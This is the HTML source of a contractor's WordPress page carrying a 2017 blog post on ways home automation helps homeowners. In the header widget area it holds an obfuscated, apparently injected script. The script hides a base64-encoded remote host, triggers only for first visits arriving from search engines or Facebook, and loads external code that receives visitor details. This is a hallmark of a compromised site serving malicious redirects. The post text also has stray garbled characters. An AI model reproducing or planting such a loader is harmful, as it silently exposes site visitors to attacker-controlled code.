<meta name="msapplication-TileImage" content="https://intempusbuilders.com/wp-content/uploads/2016/08/cropped-builder-logo-200-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.blog .post-content ul {
	list-style-type: disc;
	padding-left: 20px;
}
.blog .post-content ul li {
	font-weight: normal;
	line-height: 24px;
	font-size: 14px;
	color: #444;
}
.wpb_single_image img {
    display: block;
}
.blog .post-content>a>img, .blog.three-columns li>a>img, .post.single .post-image img, .services-list a>img, .team-box img, .projects-list a>img, .our-clients-list, .re-preload>img, .wpb_single_image img {
    display: block;
}
.services-list li, .team-box {
    width: 383px;
	list-style: none;
}
.align-center.margin-top-42.padding-bottom-16 {
    padding-top: 40px;
	padding-bottom: 40px;
}
@media all and (max-width: 770px){
.header-top-bar, .header, .site-container .vc_row, .site-container .vc_row.full-width .vc_col-sm-12.wpb_column .vc_row, .vc_row.full-width>.vc_col-sm-12>.wpb_wrapper>.announcement, .menu-container, .blog .post-details, .vc_row .wpb_column .blog .post-content, .blog.horizontal-carousel li.post, .vc_row .type-small .testimonials-list li {
    width: 100%;
	}}
.call-to-action.sl-small-wallet.page-margin-top, .h6.box-header.page-margin-top, a.re-action-button.template-arrow-circle-down.margin-top-30 ,a.re-action-button.template-arrow-circle-down.margin-top-10, h6.box-header.page-margin-top {
    display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style><!--custom style-->
<style type="text/css">
		p a,
	table a,
	.wpb_text_column a,
	blockquote:before,
	.header h2,
	.header h2 a,
	.sf-menu li:hover a, .sf-menu li:hover a:visited,
	.sf-menu a:hover,
	.sf-menu a:visited:hover,
	.sf-menu li.current-menu-item a,
	.sf-menu li.current-menu-parent a,
	.sf-menu li.current-menu-ancestor a,
	.menu-container .sf-menu li ul li.current-menu-item a,
	.menu-container .sf-menu li ul li.current-menu-parent a,
	.menu-container .sf-menu li ul li.current-menu-ancestor a,
	.menu-container .sf-menu li.menu-item-has-children ul li a:hover,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-item a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-parent a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-ancestor a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-item ul li a:hover,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-parent ul li a:hover,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li.current-menu-ancestor ul li a:hover,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li ul li.current-menu-item a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li ul li.current-menu-parent a,
	.menu-container .sf-menu li.menu-item-has-children:hover ul li ul li.current-menu-ancestor a,
	.menu-container .sf-menu li:hover ul li.sfHover>a,
	.feature-item:before,
	.contact-details-box:before,
	.blog .post-details .date h2,
	.blog .post-details li:before,
	.re-action-button:before,
	.announcement .vertical-align-cell:before,
	.call-to-action:before,
	#cancel-comment,
	.list li a,
	li.template-bullet:before,
	.tabs.ui-tabs .ui-tabs-nav a::before,
	.accordion .ui-accordion-header .ui-accordion-header-icon,
	.cost-calculator-summary-box::before,
	.services-list li .service-icon::before,
	.type-small .testimonials-list .ornament::before,
	.wp-block-latest-posts a,
	.wp-block-categories a,
	.wp-block-archives a,
	.post.single .post-content ul li:not([class^="template-"])::before,
	.single-page ul li:not([class^="template-"])::before,
	.wpb_text_column ul li:not([class^="template-"])::before,
	.single-page ul li::before,
	.wpb_text_column ul li::before
		{
		color: #F68220;
	}
		.re-carousel-pagination a.selected,
	.re-carousel-pagination a:hover,
	.slider-control:hover,
	.widget_categories a:hover,
	.widget_archive a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.pagination.post-pagination span,
	.pagination.post-pagination a:hover span,
	.accordion .ui-accordion-header.ui-state-active,
	.social-icons.yellow li,
	.cost-calculator-box label,
	.more,
	.more[type="submit"],
	.more.simple:hover,
	.cost-calculator-container a.cost-calculator-more,
	.slider-content-box h2
		{
		border-color: #F68220;
	}
	.tabs.ui-tabs .ui-tabs-nav li.ui-tabs-active:after
		{
		border-color: #F68220 transparent;
	}
	.timeline-item .label-triangle
	{
		border-color: transparent transparent transparent #F68220;
	}
	.rtl .timeline-item .label-triangle
	{
		border-color: transparent #F68220 transparent transparent;
	}
	h2.widgettitle:after,
	.box-header:after,
	.mobile-menu li.current-menu-item>a,
	.mobile-menu li.current-menu-ancestor ul li.current-menu-item a,
	.mobile-menu li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-item a,
	.mobile-menu li.current-menu-ancestor a,
	.mobile-menu li.current-menu-ancestor ul li.current-menu-parent a,
	.mobile-menu li.current-menu-ancestor ul li.current-menu-parent ul li.current-menu-parent a,
	.mobile-menu-switch:hover .line,
	.vertical-menu li.current-menu-item a,
	.woocommerce-MyAccount-navigation.vertical-menu li.is-active > a,
	.vertical-menu li:hover a,
	.site-container .vc_row.yellow,
	.testimonials-list p:after,
	.re-carousel-pagination a.selected,
	.re-carousel-pagination a:hover,
	.slider-control:hover,
	span.number:after, 
	span.odometer.number:after,
	.widget_categories a:hover,
	.widget_archive a:hover,
	.widget_tag_cloud a:hover,
	.taxonomies a:hover,
	a.re-action-button.selected,
	a.re-action-button:hover,
	.pagination li a:hover,
	.pagination li.selected a,
	.pagination li.selected span,
	.pagination.post-pagination span,
	.pagination.post-pagination a:hover span,
	.tabs.ui-tabs .ui-tabs-nav li a:hover,
	.tabs.ui-tabs .ui-tabs-nav li a.selected,
	.tabs.ui-tabs .ui-tabs-nav li.ui-tabs-active a,
	.small.gray.tabs.ui-tabs .ui-tabs-nav li a:hover,
	.small.gray.tabs.ui-tabs .ui-tabs-nav li a.selected,
	.small.gray.tabs.ui-tabs .ui-tabs-nav li.ui-tabs-active a,
	.ui-tabs-nav li a:hover,
	.ui-tabs-nav li a.selected,
	.ui-tabs-nav li.ui-tabs-active a,
	.small.gray .ui-tabs-nav li a:hover,
	.small.gray .ui-tabs-nav li a.selected,
	.small.gray .ui-tabs-nav li.ui-tabs-active a,
	.accordion .ui-accordion-header.ui-state-active,
	.social-icons.yellow li,
	.more,
	.more[type="submit"],
	.more.simple:hover,
	.cost-calculator-container a.cost-calculator-more,
	.scroll-top:hover,
	body .vc_progress_bar .vc_single_bar .vc_bar,
	.team-box ul.social-icons li:hover,
	.timeline-item label,
	.timeline-item .label-container .timeline-circle::after
		{
		background-color: #F68220;
	}
	</style>	</head>
		<body class="post-template-default single single-post postid-1331 single-format-standard wpb-js-composer js-comp-ver-7.2 vc_responsive">
		<div class="site-container">
						<div class="header-top-bar-container clearfix">
								<div class="header-top-bar">
					<div id='block-111' class='widget widget_block'><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>				</div>
				<a href="#" class="header-toggle template-arrow-up"></a>
							</div>
						<!-- Header -->
			<div class="header-container">
				<div class="vertical-align-table">
					<div class="header clearfix">
						<div class="logo vertical-align-cell">
							<h2><a href="https://intempusbuilders.com" title="IntempusBuilders">
														<img src="https://intempusbuilders.com/wp-content/uploads/2021/12/builder-logo-200-x-80.jpg" alt="logo">
																					</a></h2>
						</div>
														<a href="#" class="mobile-menu-switch vertical-align-cell">
									<span class="line"></span>
									<span class="line"></span>
									<span class="line"></span>
								</a>
								<div class="menu-container clearfix vertical-align-cell">
								<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="sf-menu"><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-980"><a href="https://intempusbuilders.com/">HOME</a></li>
<li id="menu-item-1170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://intempusbuilders.com/about/">ABOUT US</a></li>
<li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-981"><a href="https://intempusbuilders.com/home-interior-exterior-renovation/">SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-1002"><a href="https://intempusbuilders.com/services/home-interior-renovation-contractors-in-san-jose/">Interior and Exterior Renovation</a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-1001"><a href="https://intempusbuilders.com/services/design-and-build/">Design and Build</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-1000"><a href="https://intempusbuilders.com/services/home-improvement-contractors-in-san-jose-tiling-and-painting/">Tiling and Painting</a></li>
	<li id="menu-item-998" class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-998"><a href="https://intempusbuilders.com/services/household-repairs-and-improvements-2/">Household Repairs</a></li>
	<li id="menu-item-1214" class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-1214"><a href="https://intempusbuilders.com/services/home-automation-security-and-networking/">Home Automation, Security and Networking</a></li>
</ul>
</li>
<li id="menu-item-973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://intempusbuilders.com/our-team/">OUR TEAM</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://intempusbuilders.com/renovation-projects/">OUR PROJECTS</a>
<ul class="sub-menu">
	<li id="menu-item-1438" class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1438"><a href="https://intempusbuilders.com/projects/franela-interior-and-exterior/">Franela Interior  &#038; Exterior</a></li>
	<li id="menu-item-1202" class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1202"><a href="https://intempusbuilders.com/projects/kitchen-remodeling/">Belridge Kitchen</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1199"><a href="https://intempusbuilders.com/projects/bathroom-renovation/">Juneberry Bathroom</a></li>
	<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1196"><a href="https://intempusbuilders.com/projects/living-room-renovation/">Juneberry Living Room</a></li>
	<li id="menu-item-1407" class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1407"><a href="https://intempusbuilders.com/projects/patricia-project/">Patricia Project</a></li>
</ul>
</li>
<li id="menu-item-994" class="left-flyout menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://intempusbuilders.com/contact-intempus-realty/">CONTACT</a></li>
<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://intempusbuilders.com/construction-and-remodeling/">BLOG</a></li>
</ul></nav>								</div>
								<div class="mobile-menu-container">
									<div class="mobile-menu-divider"></div>
									<nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="mobile-menu collapsible-mobile-submenus"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-980"><a href="https://intempusbuilders.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1170"><a href="https://intempusbuilders.com/about/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-981"><a href="https://intempusbuilders.com/home-interior-exterior-renovation/">SERVICES</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-1002"><a href="https://intempusbuilders.com/services/home-interior-renovation-contractors-in-san-jose/">Interior and Exterior Renovation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-1001"><a href="https://intempusbuilders.com/services/design-and-build/">Design and Build</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-1000"><a href="https://intempusbuilders.com/services/home-improvement-contractors-in-san-jose-tiling-and-painting/">Tiling and Painting</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-998"><a href="https://intempusbuilders.com/services/household-repairs-and-improvements-2/">Household Repairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-ql_services menu-item-1214"><a href="https://intempusbuilders.com/services/home-automation-security-and-networking/">Home Automation, Security and Networking</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-973"><a href="https://intempusbuilders.com/our-team/">OUR TEAM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1195"><a href="https://intempusbuilders.com/renovation-projects/">OUR PROJECTS</a><a href="#" class="template-arrow-menu"></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1438"><a href="https://intempusbuilders.com/projects/franela-interior-and-exterior/">Franela Interior  &#038; Exterior</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1202"><a href="https://intempusbuilders.com/projects/kitchen-remodeling/">Belridge Kitchen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1199"><a href="https://intempusbuilders.com/projects/bathroom-renovation/">Juneberry Bathroom</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1196"><a href="https://intempusbuilders.com/projects/living-room-renovation/">Juneberry Living Room</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-re_projects menu-item-1407"><a href="https://intempusbuilders.com/projects/patricia-project/">Patricia Project</a></li>
</ul>
</li>
<li class="left-flyout menu-item menu-item-type-post_type menu-item-object-page menu-item-994"><a href="https://intempusbuilders.com/contact-intempus-realty/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://intempusbuilders.com/construction-and-remodeling/">BLOG</a></li>
</ul></nav>								</div>
													</div>
				</div>
			</div>
		<!-- /Header --><div class="theme-page padding-bottom-66">
	<div class="vc_row wpb_row vc_row-fluid gray full-width page-header vertical-align-table">
		<div class="vc_row wpb_row vc_inner vc_row-fluid">
			<div class="page-header-left">
				<h1>					<a href="https://intempusbuilders.com/privacy-policy/" title="Privacy Policy">
						Privacy Policy					</a>
					</h1>
			</div>
			<div class="page-header-right">
				<div class="bread-crumb-container">
					<label>You Are Here:</label>
					<ul class="bread-crumb">
						<li>
							<a href="https://intempusbuilders.com" title="Home">
								Home							</a>
						</li>
						<li class="separator">
							&#47;
						</li>
						<li>
													<a href="https://intempusbuilders.com/privacy-policy/" title="Privacy Policy">
								Privacy Policy							</a>
													</li>
												<li class="separator">
							&#47;
						</li>
						<li>
							5 Ways Home Automation Can Make Your Life Easier						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
	<div class="clearfix">
		<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid margin-top-70"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="wpb_wrapper"><div class="blog clearfix"><div class="single post post-1331 type-post status-publish format-standard has-post-thumbnail hentry category-build category-repairs"><ul class="post-details"><li class="date template-calendar">September<h2>28</h2>2017</li><li class="template-eye">3256</li><li class="template-bubble"><a class="scroll-to-comments" href="https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/#respond" title="0 comments">0</a></li></ul><div class="post-content"><a class="post-image prettyPhoto" href="https://intempusbuilders.com/wp-content/uploads/2017/09/5-Ways-Home-Automation.jpg" title="5 Ways Home Automation Can Make Your Life Easier"><img fetchpriority="high" decoding="async" width="750" height="492" src="https://intempusbuilders.com/wp-content/uploads/2017/09/5-Ways-Home-Automation-750x492.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="5 Ways Home Automation Can Make Your Life Easier" title="" /></a><ul class="post-content-details clearfix"><li>By <a href="https://intempusbuilders.com/author/techintempus-net/" title="tech@intempus.net">tech@intempus.net</a></li><li>In <a class="category-2" href="https://intempusbuilders.com/category/build/" title="View all posts filed under Build">Build</a>, <a class="category-9" href="https://intempusbuilders.com/category/repairs/" title="View all posts filed under Repairs">Repairs</a></li></ul><h2 class="box-header align-left"><a href="https://intempusbuilders.com/5-ways-home-automation-can-make-your-life-easier/" title="5 Ways Home Automation Can Make Your Life Easier">5 Ways Home Automation Can Make Your Life Easier</a></h2><p>At one point, hearing the phrase &#8220;home automation&#8221; could conjure images of the Jetsons &#8211; like the robot maid bringing George Jetson his slippers, or images of toast flying across the room from a self-delivering toaster from a goofy home inventor.</p>
<p>But, thanks to advancements in technology, home automation is no longer a laughing matter, of something to hide from. Now, it may be just one of the biggest trends in home technology. Who wouldn&#8217;t want a home that does things on a schedule and requires minimal work to fun smoothly?</p>
<p>As Bay area new construction specialists, we want the homeowners who move into our homes (or have us help them to remodel their existing homes) to indulge in things that make their lives easier. There are many things that home automation can make simpler.</p>
<h2>Benefits of Smart Home Technology</h2>
<ol>
<li><strong> Automation Systems Can Keep Your Home Comfortable</strong></li>
</ol>
<p>With smart thermostat systems gaining in popularity, it&#8217;s easy to ensure that your friends and family are comfortable while they are in your home. You don&#8217;t even have to get up from the couch of interrupt your conversations to adjust the controls. All you have to do is download an app and you&#8217;re good to go once it&#8217;s set up.</p>
<ol start="2">
<li><strong> This Technology Can Save You Money</strong></li>
</ol>
<p>In addition to keeping your home&#8217;s environment at a comfortable level, the system can hyel9p0 you to decrease your energy usage and thus, your bill. The thermostat isn&#8217;t the only p0iece of smart technology that helps in that way. There are now refrigerators that can help homeowners to keep their food fresher and to waste less, like the refrigerator that can show they contents via a smart phone application. These tell you when food has spoiled, they can even offer recipe recommendations, or show you the inside of your fridge when you&#8217;re in the store.</p>
<ol start="3">
<li><strong> These Can Improve the Security of Your Home </strong></li>
</ol>
<p>Depending on the setup, home automation systems can control the lights, lower the bl9inds, even notify a homeowner if there&#8217;s a safety issue with a gate to a pool, or an outside entry. Video doorbell systems can integrate with other security systems to show exactly who is at your door, even when you&#8217;re away from home. Smart locks can even unlock your door as you of a family member approaches. Bay area construction companies can work withy you easily to design your new home with safety and automation capabilities in mind.</p>
<ol start="4">
<li><strong> Home Automation Can Even Keep Family Members Safe</strong></li>
</ol>
<p>If your elderly loved ones want to stay in their home, smart technology can play a role in keeping them safe. These systems can control lights to help them avoid falls by raising the level of the lights as sensors recognize their voices. Some systems can tell if people open the doors and windows; others can even integrate &#8220;if this/then that (IFTTT) type programming that ensures certain things happen based on specific triggers, of times of day).</p>
<ol start="5">
<li><strong> Automated Systems Can Even Help A Garden Grow</strong></li>
</ol>
<p>These systems aren&#8217;t just for super serious things like safety; there are smaller spaces where timers and automation systems can improve the world. Timers are a great thing when it comes to setting up routines, especially for routines that will help homeowners to create their dream lives. For homeowners who love to garden, timers for watering systems of even lighting can help a garden thrive. These systems can help plants to get the water they need, whether you&#8217;re home of not.</p>
<p>As a Bay area design and construction company, we have the knowledge and the skills to integrate automation systems in to new construction, or to design an installation that makes the system seem like it&#8217;s always been there.   <a href="https://intempusbuilders.com/">Get in touch with us</a> today to get the ball rolling.</p>
<div class="vc_row wpb_row vc_inner vc_row-fluid padding-top-54 padding-bottom-17"><a title="LEAVE A REPLY" href="#" class="more scroll-to-comment-form">LEAVE A REPLY</a></div></div></div></div><div class="vc_row wpb_row vc_inner page-margin-top">
	<h3 class="box-header">
		LEAVE A COMMENT	</h3>
		<p>You must be <a href='https://intempusbuilders.com/wp-site-enter/?redirect_to=https%3A%2F%2Fintempusbuilders.com%2F5-ways-home-automation-can-make-your-life-easier%2F'>logged in</a> to post a comment.</p>
			<fieldset>
			<input type="hidden" name="post_id" value="1331">
			<input type="hidden" name="post_type" value="post">
		</fieldset>
	</form>
</div>
<div class="comments-list-container clearfix page-margin-top"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 re-smart-column"><div class="wpb_wrapper"><div class="call-to-action sl-small-wallet"><h4>COST CALCULATOR</h4><p>Use our form to estimate the initial cost of renovation or installation.</p><a class="more" href="#" title="REQUEST A QUOTE">REQUEST A QUOTE</a></div><h6 class="box-header page-margin-top">Latest Posts</h6><div class="vc_row wpb_row vc_row-fluid"><ul class="blog clearfix small margin-top-30"><li class="small post post-1476 type-post status-publish format-standard has-post-thumbnail hentry category-maintenance"><a class="post-image" href="https://intempusbuilders.com/spring-cleaning-and-home-maintenance/" title="Spring Cleaning and Home Maintenance"><img decoding="async" width="90" height="90" src="https://intempusbuilders.com/wp-content/uploads/2021/02/Cleaning-and-home-maintenance-90x90.jpg" class="attachment-tiny-thumb size-tiny-thumb wp-post-image" alt="Spring Cleaning and Home Maintenance" title="" srcset="https://intempusbuilders.com/wp-content/uploads/2021/02/Cleaning-and-home-maintenance-90x90.jpg 90w, https://intempusbuilders.com/wp-content/uploads/2021/02/Cleaning-and-home-maintenance-150x150.jpg 150w, https://intempusbuilders.com/wp-content/uploads/2021/02/Cleaning-and-home-maintenance-480x480.jpg 480w" sizes="(max-width: 90px) 100vw, 90px" /></a><div class="post-content"><a href="https://intempusbuilders.com/spring-cleaning-and-home-maintenance/" title="Spring Cleaning and Home Maintenance">Spring Cleaning and Home Maintenance</a><ul class="post-details"><li class="date">February 15, 2021</li></ul></div></li><li class="small post post-1460 type-post status-publish format-standard has-post-thumbnail hentry category-build category-repairs"><a class="post-image" href="https://intempusbuilders.com/developer-to-purchase-downtown-san-joses-valley-title-property/" title="Developer to Purchase Downtown San Jose’s Valley Title Property"><img decoding="async" width="90" height="90" src="https://intempusbuilders.com/wp-content/uploads/2018/08/downtown-San-Jose-90x90.jpg" class="attachment-tiny-thumb size-tiny-thumb wp-post-image" alt="Developer to Purchase Downtown San Jose’s Valley Title Property" title="" srcset="https://intempusbuilders.com/wp-content/uploads/2018/08/downtown-San-Jose-90x90.jpg 90w, https://intempusbuilders.com/wp-content/uploads/2018/08/downtown-San-Jose-150x150.jpg 150w, https://intempusbuilders.com/wp-content/uploads/2018/08/downtown-San-Jose-480x480.jpg 480w" sizes="(max-width: 90px) 100vw, 90px" /></a><div class="post-content"><a href="https://intempusbuilders.com/developer-to-purchase-downtown-san-joses-valley-title-property/" title="Developer to Purchase Downtown San Jose’s Valley Title Property">Developer to Purchase Downtown San Jose’s Valley Title Property</a><ul class="post-details"><li class="date">August 31, 2018</li></ul></div></li><li class="small post post-1448 type-post status-publish format-standard has-post-thumbnail hentry category-build category-repairs"><a class="post-image" href="https://intempusbuilders.com/new-mountain-view-hotel-complex-attracts-interest-from-potential-tenants/" title="New Mountain View Hotel Complex Attracts Interest From Potential Tenants"><img decoding="async" width="90" height="90" src="https://intempusbuilders.com/wp-content/uploads/2018/08/mountain-view-90x90.jpg" class="attachment-tiny-thumb size-tiny-thumb wp-post-image" alt="New Mountain View Hotel Complex Attracts Interest From Potential Tenants" title="" srcset="https://intempusbuilders.com/wp-content/uploads/2018/08/mountain-view-90x90.jpg 90w, https://intempusbuilders.com/wp-content/uploads/2018/08/mountain-view-150x150.jpg 150w, https://intempusbuilders.com/wp-content/uploads/2018/08/mountain-view-480x480.jpg 480w" sizes="(max-width: 90px) 100vw, 90px" /></a><div class="post-content"><a href="https://intempusbuilders.com/new-mountain-view-hotel-complex-attracts-interest-from-potential-tenants/" title="New Mountain View Hotel Complex Attracts Interest From Potential Tenants">New Mountain View Hotel Complex Attracts Interest From Potential Tenants</a><ul class="post-details"><li class="date">August 24, 2018</li></ul></div></li></ul></div><h6 class="box-header page-margin-top">Most Viewed</h6><div class="vc_row wpb_row vc_row-fluid"><ul class="blog clearfix small margin-top-30"><li class="small post post-1460 type-post status-publish format-standard has-post-thumbnail hentry category-build category-repairs"><a class="post-image" href="https://intempusbuilders.com/developer-to-purchase-downtown-san-joses-valley-title-property/" title="Developer to Purchase Downtown San Jose’s Valley Title Property"><img decoding="async" width="90" height="90" src="https://intempusbuilders.com/wp-content/uploads/2018/08/downtown-San-Jose-90x90.jpg" class="attachment-tiny-thumb size-tiny-thumb wp-post-image" alt="Developer to Purchase Downtown San Jose’s Valley Title Property" title="" srcset="https://intempusbuilders.com/wp-content/uploads/2018/08/downtown-San-Jose-90x90.jpg 90w, https://intempusbuilders.com/wp-content/uploads/2018/08/downtown-San-Jose-150x150.jpg 150w, https://intempusbuilders.com/wp-content/uploads/2018/08/downtown-San-Jose-480x480.jpg 480w" sizes="(max-width: 90px) 100vw, 90px" /></a><div class="post-content"><a href="https://intempusbuilders.com/developer-to-purchase-downtown-san-joses-valley-title-property/" title="Developer to Purchase Downtown San Jose’s Valley Title Property">Developer to Purchase Downtown San Jose’s Valley Title Property</a><ul class="post-details"><li>7756 views</li></ul></div></li><li class="small post post-1476 type-post status-publish format-standard has-post-thumbnail hentry category-maintenance"><a class="post-image" href="https://intempusbuilders.com/spring-cleaning-and-home-maintenance/" title="Spring 